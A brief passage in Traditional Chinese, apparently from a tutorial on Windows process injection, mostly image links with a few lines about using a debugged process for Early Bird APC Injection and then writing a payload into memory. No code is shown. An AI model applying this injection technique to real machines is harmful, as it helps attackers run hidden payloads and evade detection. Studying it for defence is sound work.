
最後去執行它。
使用除錯中的進程


接下來看一下使用除錯中的進程來完成 Early Bird APC Injection,在 System Informer 中的除錯中的線程會呈現紫色。
再來把 Payload 寫入記憶體。
